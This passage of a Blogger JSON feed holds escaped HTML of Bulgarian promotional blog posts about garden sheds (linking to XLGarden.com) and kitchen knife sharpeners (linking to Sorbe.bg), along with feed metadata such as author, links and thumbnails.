style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесен монтаж и дългосрочно\nудобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСъвременните \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E се доставят с подробни инструкции за монтаж. Не се изискват\nспециални умения – само равна основа и няколко стандартни инструмента. За още\nпо-лесен процес, можете да потърсите и професионални услуги по монтаж, особено\nако планирате да инсталирате по-голям модел.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСлед монтажа ще се\nрадвате на \u003Cb\u003Eпространство, ред и спокойствие\u003C\/b\u003E, без да се чудите къде да\nприберете градинския маркуч, косачката или възглавниците от шезлонгите през\nзимата.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАко се стремите\nкъм добре организиран, стилен и защитен двор, за вас една \u003Cb\u003Eбарака\u003C\/b\u003E ще бъде\nинвестиция, която ще ви се отплати във времето.\u003Cbr \/\u003E\nНезависимо дали предпочитате метална конструкция за дълготрайност или дървен\nмодел за уют и стил, важното е да изберете решение, което отговаря на вашите\nнужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазгледайте пълния\nасортимент от \u003Cb\u003Eбараки за градина\u003C\/b\u003E на \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EXLGarden.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E и направете първата стъпка към по-подредено, функционално и красиво външно\nпространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2357411316986185245\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2357411316986185245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_17.html","title":"Бараки за градината: Практично и стилно решение за всеки двор"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s72-c\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7081072939816647386"},"published":{"$t":"2025-06-01T07:06:00.005+03:00"},"updated":{"$t":"2025-06-01T07:08:52.092+03:00"},"title":{"type":"text","$t":"Точило за ножове за всяка кухня"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"1\"\u003EВ сърцето на всяка кухня лежат ножовете,\nкоито превръщат готвенето в изкуство, но тяхната острота е тайната зад всяко\nперфектно нарязано ястие. Точилото за ножове е ключът към поддържането на тази\nострота, като осигурява лекота и прецизност при рязане на зеленчуци, месо или\nхляб. Sorbe.bg предлага богата колекция от \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила за ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nкоито съчетават качество, удобство и ефективност, за да подкрепят както\nначинаещи готвачи, така и кулинарни ентусиасти. От компактни ръчни точила до\nстабилни настолни модели, тези инструменти са проектирани да направят вашата\nкухня по-функционална и вдъхновяваща.\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове за вашата кухня\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочило за ножове е повече от кухненски\nаксесоар – то е инвестиция в ефективност, безопасност и кулинарно майсторство.\nОстрите ножове улесняват рязането, като намаляват времето за подготовка на\nсъставките и подобряват качеството на ястията. С точило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eто\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за ножове можете\nбързо да възстановите остротата на вашите кухненски ножове, като превърнете\nдори износените остриета в инструменти за прецизна работа. Тези \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточила\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nса проектирани за лесна употреба, като осигуряват безопасно и бързо заточване,\nдостъпно за всеки, независимо от опита в кухнята.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезопасността е съществена полза – острият\nнож изисква по-малко сила при рязане, което намалява риска от подхлъзване и\nнаранявания. Точилата от Sorbe.bg предлагат стабилни основи и ергономични\nдръжки, които гарантират контрол по време на заточване, като правят процеса\nсигурен дори за начинаещи. Редовното заточване удължава живота на ножовете,\nкато спестява разходи за нови остриета и поддържа вашата кухня функционална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Textbody\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, 